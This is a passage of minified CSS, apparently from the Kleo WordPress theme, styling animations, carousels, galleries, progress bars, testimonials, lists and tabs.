kleo_appear{0%{-o-transform:scale(.5);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes kleo_appear{0%{transform:scale(.5);opacity:.1}100%{transform:scale(1);opacity:1}}.kleo-transform .one-by-one-animated .el-fade,.kleo-transform .kleo-thumbs-animated.th-fade img,.kleo-transform .el-fade{opacity:.1}.kleo-transform .one-by-one-animated .start-animation .el-fade,.kleo-transform .kleo-thumbs-animated.th-fade img.start-animation,.kleo-transform .start-animation.el-fade{-webkit-animation:kleo_fade 2s 1 cubic-bezier(.175, .885, .32, 1.275);-moz-animation:kleo_fade 2s 1 cubic-bezier(.175, .885, .32, 1.275);-o-animation:kleo_fade 2s 1 cubic-bezier(.175, .885, .32, 1.275);animation:kleo_fade 2s 1 cubic-bezier(.175, .885, .32, 1.275);opacity:1}.kleo-transform .el-zero-fade{opacity:0}.kleo-transform .start-animation.el-zero-fade{-webkit-animation:kleo_fade 2s 1 cubic-bezier(.175, .885, .32, 1.275);-moz-animation:kleo_fade 2s 1 cubic-bezier(.175, .885, .32, 1.275);-o-animation:kleo_fade 2s 1 cubic-bezier(.175, .885, .32, 1.275);animation:kleo_fade 2s 1 cubic-bezier(.175, .885, .32, 1.275);opacity:1}@-webkit-keyframes kleo_fade{0%{opacity:.1}100%{opacity:1}}@-moz-keyframes kleo_fade{0%{opacity:.1}100%{opacity:1}}@-o-keyframes kleo_fade{0%{opacity:.1}100%{opacity:1}}@keyframes kleo_fade{0%{opacity:.1}100%{opacity:1}}.kleo-transform .pulsate{-webkit-animation:pulsate 1s ease-out;-webkit-animation-iteration-count:infinite;-moz-animation:pulsate 1s ease-out;-moz-animation-iteration-count:infinite;-ms-animation:pulsate 1s ease-out;-ms-animation-iteration-count:infinite}@-webkit-keyframes pulsate{0%{-webkit-transform:scale(.65, .65);opacity:0}50%{opacity:1}100%{-webkit-transform:scale(1.7, 1.7);opacity:0}}@-moz-keyframes pulsate{0%{-moz-transform:scale(.65, .65);opacity:0}50%{opacity:1}100%{-moz-transform:scale(1.7, 1.7);opacity:0}}@-ms-keyframes pulsate{0%{-ms-transform:scale(.5, .5);opacity:0}50%{opacity:1}100%{-ms-transform:scale(2, 2);opacity:0}}.kleo-transform .custom-progress-bar div.progress.start-animation .bar-outer{-webkit-animation:kleo_expand 1.5s cubic-bezier(.165, .84, .44, 1);-moz-animation:kleo_expand 1.5s cubic-bezier(.165, .84, .44, 1);-o-animation:kleo_expand 1.5s cubic-bezier(.165, .84, .44, 1);animation:kleo_expand 1.5s cubic-bezier(.165, .84, .44, 1);width:100%}@-webkit-keyframes kleo_expand{0%{width:0}100%{width:100%}}@-moz-keyframes kleo_expand{0%{width:0}100%{width:100%}}@-o-keyframes kleo_expand{0%{width:0}100%{width:100%}}@keyframes kleo_expand{0%{width:0}100%{width:100%}}.kleo-slide-down{-webkit-animation:kleo_slide_down 1s 1 cubic-bezier(.175, .885, .32, 1.275);-moz-animation:kleo_slide_down 1s 1 cubic-bezier(.175, .885, .32, 1.275);-o-animation:kleo_slide_down 1s 1 cubic-bezier(.175, .885, .32, 1.275);animation:kleo_slide_down 1s 1 cubic-bezier(.175, .885, .32, 1.275);height:100%}@-webkit-keyframes kleo_slide_down{0%{height:0}100%{height:100%}}@-moz-keyframes kleo_slide_down{0%{height:0}100%{height:100%}}@-o-keyframes kleo_slide_down{0%{height:0}100%{height:100%}}@keyframes kleo_slide_down{0%{height:0}100%{height:100%}}.animate-spin{-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.animated.fadeInDown{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown}.gap-10,.gap-20,.gap-30,.gap-40,.gap-60,.gap-100,.kleo-gap{clear:both}.gap-10{height:10px;line-height:10px}.gap-20{height:20px;line-height:20px}.gap-30{height:30px;line-height:30px}.gap-40{height:40px;line-height:40px}.gap-60{height:60px;line-height:60px}.gap-100{height:100px;line-height:100px}.hr-title{border-top-style:solid;border-top-width:1px;font-size:11px;text-align:center;height:10px;line-height:20px;margin:10px auto -10px;height:auto}.hr-title abbr{padding:2px 10px;border-radius:2px;position:relative;top:-10px;letter-spacing:.2em;text-transform:uppercase}.hr-title i{position:relative;top:-2px;font-size:8px}.hr-title.hr-full{width:100%}.hr-title.hr-long{width:50%}.hr-title.hr-short{width:25%}.hr-title.hr-left{text-align:left}.hr-title.hr-right{text-align:right}.hr-title.hr-left abbr{padding-left:0}.hr-title.hr-right abbr{padding-right:0}.hr-title.hr-left.hr-long{margin-left:0}.hr-title.hr-right.hr-long{margin-right:0}.hr-title.hr-double{border-top:4px double #ebebeb}.hr-title.hr-double abbr{top:-12px}.custom-progress-bar{position:relative}.progressbar-icon{position:absolute;left:0;top:-15px;width:50px;text-align:center;font-weight:100;font-size:50px;color:#e5e5e5}.progressbar-title{position:absolute;z-index:2;bottom:0;left:70px;padding:0 10px;border-radius:3px;height:30px;line-height:30px}.custom-progress-bar .progress{height:30px;line-height:30px;position:relative;margin-left:70px;background:#f7f7f7;box-shadow:none}.custom-progress-bar .bar{background:#e5e5e5}.custom-progress-bar div.progress .bar-outer,.custom-progress-bar div.progress .bar{height:100%;position:absolute;top:0;left:0;width:100%;background-size:32px 32px;border-radius:3px}.custom-progress-bar div.progress .bar strong{display:block;height:30px;position:absolute;top:0;right:0;padding:0 7px;background-color:#e5e5e5;line-height:30px;font-size:10px;border-radius:0 2px 2px 0;-moz-border-radius:2px 2px 2px 2px;-webkit-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;opacity:0}.custom-progress-bar div.progress{clear:both}.kleo-transform div.progress .bar-outer{width:0}.custom-progress-bar.thin-progress .progressbar-title{position:absolute;z-index:2;bottom:0;left:0;padding:0;border-radius:3px;height:30px;line-height:30px}.custom-progress-bar.thin-progress .progress{height:5px;line-height:5px;position:relative;margin-left:0;background:#f7f7f7;box-shadow:none;overflow:visible}.custom-progress-bar.thin-progress div.progress .bar-outer,.custom-progress-bar.thin-progress div.progress .bar{height:100%;position:absolute;top:0;left:0;width:100%;background-size:32px 32px;border-radius:3px}.custom-progress-bar.thin-progress div.progress .bar strong{display:block;height:18px;position:absolute;top:-20px;right:0;padding:0 7px;line-height:18px;font-size:10px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;opacity:0}.chart{position:relative;display:inline-block;width:110px;height:110px;margin-top:50px;margin-bottom:50px;text-align:center}.chart canvas{position:absolute;top:0;left:0}.percentage{display:inline-block;line-height:110px;z-index:2}.percentage:after{content:'%';margin-left:.1em;font-size:.8em}.angular{margin-top:100px}.angular .chart{margin-top:0}.kleo-carousel-items{position:relative}.kleo-carousel-container{position:relative;overflow:hidden}.kleo-carousel{background:url('[data-uri]') center center no-repeat}.caroufredsel_wrapper .kleo-carousel{background:none}.kleo-carousel-container.dot-carousel{overflow:visible}.kleo-carousel-container.dot-carousel ul.kleo-carousel{padding-left:0}.caroufredsel_wrapper li{height:auto !important;visibility:visible !important}.kleo-members-carousel .caroufredsel_wrapper li{height:auto !important}.kleo-carousel-items{text-align:center;margin:0 auto}.kleo-carousel-items ul{margin-left:0;padding-left:0}.kleo-carousel{margin:0}.kleo-carousel li{float:left;list-style:none;height:0;visibility:hidden}.kleo-carousel .kleo-video{min-height:1px !important}.loop-image img{width:100%;height:auto}.kleo-carousel li article article{padding-right:0}.loop-image{position:relative;overflow:hidden}.loop-image a,.gallery-container{position:relative}.loop-image a{display:block}.carousel-arrow .carousel-prev,.carousel-arrow .carousel-next{position:absolute;width:35px;height:75px;background:rgba(0,0,0,0);color:#fff;text-align:center;font-size:18px;-ms-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.carousel-arrow .carousel-prev i,.carousel-arrow .carousel-next i{line-height:75px}.carousel-arrow .carousel-prev{left:-35px;top:44%;margin-top:-33px;border-radius:3px}.carousel-arrow .carousel-next{right:-35px;top:44%;margin-top:-33px;border-radius:3px}.dot-carousel .carousel-arrow .carousel-prev{margin-left:-5px}.dot-carousel .carousel-arrow .carousel-next{margin-right:-5px}.kleo-carousel-container:hover .carousel-arrow .carousel-prev{left:20px;color:#fff;background:rgba(0,0,0,0.1)}.kleo-carousel-container:hover .carousel-arrow .carousel-next{right:20px;color:#fff;background:rgba(0,0,0,0.1)}.gallery-container:hover .gal-carrow .carousel-prev{top:78%;background:rgba(0,0,0,0.2)}.gallery-container:hover .gal-carrow .carousel-next{top:78%;background:rgba(0,0,0,0.2)}.kleo-carousel-container .carousel-arrow .carousel-prev:hover,.kleo-carousel-container .carousel-arrow .carousel-next:hover,.kleo-carousel-container .gal-carrow .carousel-prev:hover,.kleo-carousel-container .gal-carrow .carousel-next:hover{background:rgba(0,0,0,0.3)}.kleo-carousel-features{text-align:center;margin:0 auto}.kleo-carousel-features .caroufredsel_wrapper{margin-bottom:0 !important}.kleo-carousel-features img{height:auto}.kleo-carousel-features .kleo-carousel li figure{text-align:center}.kleo-carousel-features-pager{padding:20px 0}.kleo-carousel-style-overlay{overflow:hidden;white-space:nowrap;width:100%}.kleo-carousel-style-overlay li{height:100%;overflow:hidden;display:none}.kleo-carousel-style-overlay .caroufredsel_wrapper li,.kleo-carousel-style-overlay li:first-child{height:100% !important;display:inline-block !important}.kleo-carousel-style-overlay li article{background:#000}.kleo-carousel-style-overlay li.format-standard article,.kleo-carousel-style-overlay li.format-audio article,.kleo-carousel-style-overlay li.format-quote article,.kleo-carousel-style-overlay li.format-aside article{height:100%}.kleo-carousel-style-overlay .format-image .entry-content,.kleo-carousel-style-overlay .format-video .entry-content,.kleo-carousel-style-overlay .format-audio .entry-content,.kleo-carousel-style-overlay .format-standard .entry-content,.kleo-carousel-style-overlay .format-quote .entry-content,.kleo-carousel-style-overlay .format-gallery .entry-content,.kleo-carousel-style-overlay .format-aside .entry-content{color:#fff;left:0;padding:20px;position:absolute;right:0;top:0;z-index:0;margin:10px;overflow:hidden}.kleo-carousel-style-overlay .format-image .entry-content,.kleo-carousel-style-overlay .format-standard .entry-content,.kleo-carousel-style-overlay .format-quote .entry-content,.kleo-carousel-style-overlay .format-gallery .entry-content,.kleo-carousel-style-overlay .format-aside .entry-content{background:rgba(0,0,0,0) linear-gradient(to bottom, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%) repeat scroll 0 0;bottom:0}.kleo-carousel-style-overlay .format-video .entry-content,.kleo-carousel-style-overlay .format-audio .entry-content{bottom:0}.kleo-carousel-style-overlay .post-image img{width:100%}.kleo-carousel-style-overlay .post-title.entry-title{bottom:30px;position:absolute;color:#fff !important;display:inline-block;text-overflow:" ... ";overflow:hidden;white-space:nowrap;width:90%;margin-bottom:0}.kleo-carousel-style-overlay hr{display:none}.kleo-carousel-style-overlay .entry-summary{display:none}.kleo-carousel-style-overlay .post-title.entry-title a{color:#fff !important;font-size:28px}.kleo-banner-slider{position:relative;overflow:hidden;opacity:0}.kleo-banner-items{float:left;height:0}.kleo-banner-items article{position:relative;float:left}.kleo-banner-items img{width:100%;height:auto}.kleo-banner-slider .carousel-pager{position:absolute;bottom:20px;text-align:center;width:100%}.kleo-banner-slider .carousel-pager a{background:rgba(255,255,255,0.3)}.kleo-banner-slider .carousel-pager a.selected{background:#fff}.kleo-banner-prev,.kleo-banner-next{position:absolute;width:35px;height:46px;background:rgba(0,0,0,0);color:#fff;text-align:center;font-size:18px;-ms-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.kleo-banner-prev{left:-35px;top:50%;margin-top:-23px;border-radius:0 3px 3px 0}.kleo-banner-next{right:-35px;top:50%;margin-top:-23px;border-radius:3px 0 0 3px}.kleo-banner-slider:hover .kleo-banner-prev{left:0;color:#fff}.kleo-banner-slider:hover .kleo-banner-next{right:0;color:#fff}.kleo-banner-prev i,.kleo-banner-next i{line-height:46px;-ms-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.kleo-banner-prev:hover i,.kleo-banner-next:hover i{font-size:26px}.kleo-banner-arrow .kleo-banner-prev,.kleo-banner-arrow .kleo-banner-next{position:absolute;width:30px;height:30px;color:#fff;text-align:center;font-size:14px;z-index:9999;-ms-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;border-radius:2px}.kleo-banner-arrow .kleo-banner-prev i,.kleo-banner-arrow .kleo-banner-next i{line-height:30px}.kleo-banner-arrow .kleo-banner-prev{left:auto;right:45px;top:93%;margin-top:-25px}.kleo-banner-arrow .kleo-banner-next{right:10px;top:93%;margin-top:-25px}.kleo-banner-slider:hover .kleo-banner-arrow .kleo-banner-prev{left:inherit}.kleo-banner-slider:hover .kleo-banner-arrow .kleo-banner-next{right:10px}.kleo-carousel .kleo-banner-items:first-child{height:0}.features-carousel li{display:block;float:left;list-style:none;text-align:center}.features-carousel img{height:auto}.features-carousel ul{margin:0;padding:0;list-style:none}.kleo-carousel-testimonials li{text-align:center;padding:10px 15px}.kleo-carousel-testimonials .testimonial-image{width:60px;height:60px;line-height:60px;margin:0 auto;position:relative;color:#c8c8c8;text-align:center}.kleo-carousel-testimonials .testimonial-image:before{font:28px 'fontello';content:"\e854";position:absolute;top:25px;left:44px;margin-left:-24px}.kleo-carousel-testimonials .testimonial-image img{width:60px;height:60px;border-radius:100%;position:relative}.kleo-carousel-testimonials .testimonial-content{font-style:italic;padding:10px 10px 0;text-align:center;font-size:18px}.kleo-carousel-testimonials .testimonial-meta{font-size:12px;text-align:center}.carousel-pager{text-align:center;margin:0 auto}.carousel-pager a{text-decoration:none;text-indent:-999px;display:inline-block;overflow:hidden;width:6px;height:6px;margin:0 5px 0 0;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.carousel-pager a.selected{text-decoration:underline}.kleo-gallery-image{position:relative;overflow:hidden}.kleo-gallery-image>div{opacity:0}.kleo-gallery-image>div:first-child{opacity:1}.kleo-gallery{position:relative;overflow:hidden}.kleo-gallery .kleo-carousel a{float:left;text-align:center;position:relative;margin:1px}.kleo-gallery.kleo-single-image .kleo-carousel a{margin:0}.kleo-gallery .kleo-carousel a img{min-width:100%}.kleo-gallery-image div,.kleo-gallery-image img,.kleo-thumbs-animated,.kleo-thumbs-images,.kleo-thumbs-animated img,.kleo-thumbs-images img{display:block;width:100%}.kleo-thumbs-animated.rounded img,.kleo-thumbs-images.rounded img{border-radius:100%}.kleo-thumbs-animated a,.kleo-thumbs-images a{display:inline-block;float:left;position:relative;margin:1px}.kleo-gallery .kleo-thumbs-images a{margin:0}.kleo-single-image .kleo-thumbs-animated img{display:inline-block}.kleo-single-image .caroufredsel_wrapper .kleo-carousel{text-align:center !important}.kleo-single-image .kleo-carousel{text-align:center}.kleo-single-image .kleo-carousel img{width:auto !important}.one-thumb a,.one-thumbs a{width:100%}.two-thumbs a{width:49.9%}.three-thumbs a{width:33.3%}.four-thumbs a{width:25%}.five-thumbs a{width:20%}.six-thumbs a{width:16.66%}.seven-thumbs a{width:14.2857%}.eight-thumbs a{width:12.5%}.nine-thumbs a{width:11.1111%}.ten-thumbs a{width:10%}.eleven-thumbs a{width:9.0909%}.twelve-thumbs a{width:8.3333%}.kleo-thumbs-prev,.kleo-thumbs-next{position:absolute;width:35px;height:75px;background:rgba(0,0,0,0);color:#fff;text-align:center;font-size:18px;-ms-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.kleo-thumbs-prev{left:-35px;top:50%;margin-top:-37px;border-radius:0 3px 3px 0}.kleo-thumbs-next{right:-35px;top:50%;margin-top:-37px;border-radius:3px 0 0 3px}.kleo-gallery:hover .kleo-thumbs-prev{left:0;color:#fff;background:rgba(0,0,0,0.1)}.kleo-gallery:hover .kleo-thumbs-next{right:0;color:#fff;background:rgba(0,0,0,0.1)}.kleo-gallery .kleo-thumbs-prev:hover,.kleo-gallery .kleo-thumbs-next:hover{background:rgba(0,0,0,0.3)}.kleo-thumbs-prev i,.kleo-thumbs-next i{line-height:75px}.thumbs-over-img>.wpb_wrapper{display:flex;flex-direction:column-reverse;text-align:center}.thumbs-over-img h2{font-size:16px;letter-spacing:.03em;margin:30px 0}.thumbs-over-img .kleo-gallery-container{position:relative;overflow:hidden;transition:box-shadow .4s}.thumbs-over-img .kleo-gallery-container:hover{box-shadow:0 12px 42px 12px rgba(0,0,0,0.08)}.thumbs-over-img .kleo-gallery{position:absolute;overflow:hidden;transform:translateY(-100%);z-index:100;opacity:0;transition:opacity .4s;width:100%}.thumbs-over-img .kleo-gallery-container:hover .kleo-gallery{opacity:1}.thumbs-over-img .kleo-gallery-container:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:100;transition:background .4s;pointer-events:none}.thumbs-over-img .kleo-gallery-container:hover:before{background:rgba(255,255,255,0.3)}.thumbs-over-img .kleo-gallery-image{margin:auto !important;position:relative !important}.thumbs-over-img .kleo-gallery-image img{transition:transform .4s}.thumbs-over-img .kleo-gallery-image:hover img{transform:scale(1.05)}.thumbs-over-img .kleo-carousel-container{margin:auto}.thumbs-over-img .caroufredsel_wrapper{margin:0 !important}.kleo-gallery-grid ul.kleo-isotope{padding:0;list-style:none;clear:both;float:left;margin:0;position:relative;width:100.4%}.kleo-gallery-grid .kleo-isotope .isotope-item{display:inline-block;float:left;overflow:hidden}.kleo-gallery-grid .kleo-isotope .isotope-item img{width:100%}.kleo-small-gap.kleo-gallery-grid .kleo-gallery-inner{margin-bottom:1px;margin-right:1px;position:relative}.kleo-large-gap.kleo-gallery-grid .kleo-gallery-inner{margin-bottom:10px;margin-right:10px;position:relative}.kleo-small-gap.kleo-gallery-grid{padding:1px 0 0 1px}.kleo-gallery-grid .kleo-gallery-inner{display:inline-block;width:auto}.kleo-large-gap.kleo-gallery-grid{padding:10px 0 0 10px}.kleo-masonry-item,.kleo-isotope>li{float:left}.kleo-masonry .entry-summary{word-wrap:break-word}.kleo-masonry-item,.kleo-isotope>li{width:33.3%}.template-page.col-sm-12 .kleo-masonry-item,.template-page.col-sm-12 .kleo-isotope>li{width:24.9%}.template-page.col-sm-12 .section-container.container-full .kleo-masonry-item,.template-page.col-sm-12 .section-container.container-full .kleo-isotope>li{width:16.6%}@media (min-width:992px){.navbar-transparent .navbar-nav .dropdown-menu li a{color:#fff !important}}@media (min-width:1440px){.kleo-isotope>.kleo-masonry-item,.kleo-isotope>li{width:33.3%}.template-page.col-sm-12 .kleo-isotope>.kleo-masonry-item,.template-page.col-sm-12 .kleo-isotope>li{width:24.9%}.template-page.col-sm-12 .section-container.container-full .kleo-isotope>.kleo-masonry-item,.template-page.col-sm-12 .section-container.container-full .kleo-isotope>li{width:16.6%}}@media (min-width:1200px) and (max-width:1439px){.kleo-isotope>.kleo-masonry-item,.kleo-isotope>li{width:33.3%}.template-page.col-sm-12 .kleo-isotope>.kleo-masonry-item,.template-page.col-sm-12 .kleo-isotope>li,.template-page.col-sm-12 .section-container.container-full .kleo-isotope>.kleo-masonry-item,.template-page.col-sm-12 .section-container.container-full .kleo-isotope>li{width:24.9%}}@media (min-width:992px) and (max-width:1199px){.kleo-masonry-item,.kleo-isotope>li,.template-page.col-sm-12 .kleo-masonry-item,.template-page.col-sm-12 .kleo-isotope>li,.template-page.col-sm-12 .section-container.container-full .kleo-isotope>.kleo-masonry-item,.template-page.col-sm-12 .section-container.container-full .kleo-isotope>li{width:33.3%}.col-sm-9 .kleo-isotope>li,.col-sm-9 .kleo-masonry-item,.col-sm-6 .kleo-isotope>li,.col-sm-6 .kleo-masonry-item{width:49.9%}}@media (max-width:991px){.kleo-masonry-item,.kleo-isotope>li,.template-page.col-sm-12 .kleo-masonry-item,.template-page.col-sm-12 .kleo-isotope>li,.template-page.col-sm-12 .section-container.container-full .kleo-isotope>.kleo-masonry-item,.template-page.col-sm-12 .section-container.container-full .kleo-isotope>li{width:49.9%}}@media (min-width:480px) and (max-width:767px){.kleo-masonry-item,.kleo-isotope>li,.template-page.col-sm-12 .kleo-masonry-item,.template-page.col-sm-12 .kleo-isotope>li,.template-page.col-sm-12 .section-container.container-full .kleo-isotope>.kleo-masonry-item,.template-page.col-sm-12 .section-container.container-full .kleo-isotope>li{width:49.9%}}@media screen and (max-width:480px){.kleo-masonry-item,.kleo-isotope>li,.template-page.col-sm-12 .kleo-masonry-item,.template-page.col-sm-12 .kleo-isotope>li,.template-page.col-sm-12 .section-container.container-full .kleo-isotope>.kleo-masonry-item,.template-page.col-sm-12 .section-container.container-full .kleo-isotope>li{width:100% !important}}.carousel-caption h3{color:#fff}img{height:auto}.wpb_single_image img{height:auto;max-width:100%}.kleo-transform .vc_bar.animated{opacity:1}.client-wrapper{text-align:center}.client{display:inline-block;width:183px;margin:0 10px 20px}.client:hover img{opacity:.8}.client a,.b-client img{display:block}.client img{max-width:100%;opacity:.3;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.post-item{padding:10px}.grid-posts{clear:both}.grid-posts .format-quote .inner-content,.grid-posts .format-link .inner-content,.grid-posts .format-status .inner-content,.grid-posts .format-aside .post-header,.grid-posts .format-standard .post-header{padding:10px;border-bottom:none}.grid-posts .format-aside .post-header:before,.grid-posts .format-standard .post-header:before{content:none}.grid-posts .entry-summary{word-wrap:break-word}.format-quote .post-title,.format-quote .inner-content>h3{margin-bottom:20px;font-style:italic}#widget .widgetContainer.g-box-full{border-radius:0 !important;box-shadow:none !important}.post-header{padding:20px 10px 0;position:relative}.post-title{margin-bottom:0}.post-info{padding:0 10px 20px}.post-footer{padding:10px;display:inline-block;width:100%}.callout-blockquote{margin:20px 0;text-align:left}.callout-blockquote blockquote p{font-size:14px;font-weight:300;padding-left:30px;position:relative}.callout-blockquote blockquote p:before{font:20px 'fontello';content:"\e854";position:absolute;left:0}.callout-blockquote blockquote{position:relative;border-style:solid;border-width:1px;border-radius:4px;padding:30px 25px 30px 30px;font-style:italic;background:transparent !important}.callout-blockquote figcaption{margin:12px 0 0 50px}.callout-blockquote figcaption p{margin-bottom:0}.callout-blockquote.dark blockquote{background:#454951;border-color:#454951;color:#FFF}.callout-blockquote blockquote:after,.callout-blockquote blockquote:before{top:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-right:none}.callout-blockquote blockquote:after{border-color:rgba(247,247,247,0);border-width:18px;left:0;margin-left:25px;border-top-color:transparent !important}.callout-blockquote blockquote:before{border-color:rgba(239,239,239,0);border-width:20px;left:0;margin-left:24px}.callout-blockquote.dark blockquote:after,.callout-blockquote.dark blockquote:before{border-color:rgba(51,51,51,0);border-top-color:blue}.kleo-testimonials.starred{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.kleo-testimonials.starred.vcenter-content .callout-blockquote{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.starred .callout-blockquote.light{background-color:#fff;padding:30px;margin:2% 0;-webkit-box-shadow:0 12px 42px 12px rgba(0,0,0,0.08);-moz-box-shadow:0 12px 42px 12px rgba(0,0,0,0.08);box-shadow:0 12px 42px 12px rgba(0,0,0,0.08);display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;text-align:center;width:48%}.starred .callout-blockquote.light:nth-child(2n+1){margin-right:4%}.starred .callout-blockquote blockquote{border:none;padding:initial}.starred .callout-blockquote blockquote .rating-stars{margin-bottom:30px;display:block}.starred .callout-blockquote blockquote .rating-stars .icon{color:#F5A623;font-size:18px}.starred .callout-blockquote blockquote p{font-family:"Open Sans",sans-serif;font-weight:500;font-style:normal;padding-left:0;margin-bottom:20px}.starred .callout-blockquote blockquote p:last-child{margin-bottom:0}.starred .callout-blockquote blockquote p::before{position:relative;font-size:26px;margin-bottom:20px;display:none}.starred .callout-blockquote blockquote::before{border:none}.starred .callout-blockquote figcaption{margin:0 0 20px;font-weight:100}.starred .callout-blockquote figcaption br{display:none}blockquote{padding:10px 20px;margin:20px 0;border-left-style:solid;border-left-width:5px;display:inline-block}blockquote .rating-stars{display:none}blockquote p{font-size:16px;font-weight:300;line-height:24px;margin:0}blockquote h6{margin-top:0}blockquote cite{font-size:11px;text-transform:uppercase;color:#bbb;display:block}.twentytwenty-container{position:relative;z-index:99999}.twentytwenty-container img{display:block;position:absolute;top:0;width:100%}.container .wpb_wrapper li{text-align:left}.fontelo-list{padding-left:0;list-style:none}.fontelo-list li{padding-left:2.6em;padding-bottom:5px}.fontelo-list i{font-weight:normal;font-style:normal;margin-left:-2.8em;width:2.4em;display:inline-block;text-align:center}.fontelo-list.list-icon-large li{padding-left:2.4em}.fontelo-list i{font-family:'fontello'}.list-divider li:first-child,.list-divider.dashed li:first-child{border-top:none}.list-divider li{border-top-style:solid;border-top-width:1px;padding-bottom:5px;padding-top:4px}.list-divider.dashed li{border-top-style:dashed}.standard-list,.ordered-list{padding-left:0;list-style:none}.standard-list i,.ordered-list i,.list-unstyled i{display:none}.standard-list li:before{font:1.7em/1em "fontello";content:"\e976";display:inline-block;float:left;margin-right:10px}.standard-list li:after{display:table;content:' ';clear:both}.ordered-list{counter-reset:my-badass-counter}.ordered-list li:before{border-radius:9px;content:counter(my-badass-counter, decimal);counter-increment:my-badass-counter;display:inline-block;float:left;text-align:center;font-size:11px;line-height:18px;margin-right:6px;margin-left:-1.8em;width:18px;height:18px;background:#777;color:#fff}.ordered-list li{padding-left:1.8em}.ordered-list.upper-roman li:before{content:counter(my-badass-counter, upper-roman)}.list-icon-large i{font-size:1.33333333em}.shadow-icons i{text-shadow:1px 1px 1px rgba(127,127,127,0.3)}.dl-horizontal dd,.dl-default dd{margin-bottom:20px}.dl-horizontal dd ul{margin-bottom:0}.one-by-one-animated li{list-style-type:none}.nav-tabs,.nav-pills{position:relative}.tab-content>.tab-pane{padding:30px 0 0}.nav-tabs>li>a{margin-right:-1px;border-radius:0;font-size:16px;font-weight:300}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{transition:all .2s ease 0s}.tabs-style-square>li>a{margin-top:4px;padding-bottom:6px;padding-top:6px;line-height:2.0825}.tabs-style-square>li.active>a,.tabs-style-square>li.active>a:hover,.tabs-style-square>li.active>a:focus{border-bottom-color:transparent !important}.tabs-style-square .tabdrop>a{background-color:transparent;border-color:transparent}.kleo-tabs .tabs-style-default .tabdrop 